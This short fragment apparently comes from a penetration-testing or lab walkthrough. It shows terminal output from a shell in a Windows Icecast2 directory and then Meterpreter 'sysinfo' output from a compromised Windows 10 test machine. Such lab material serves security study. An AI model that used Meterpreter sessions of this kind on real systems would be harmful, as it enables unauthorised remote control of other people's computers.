 C:\Program Files (x86)\Icecast2 Win32>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows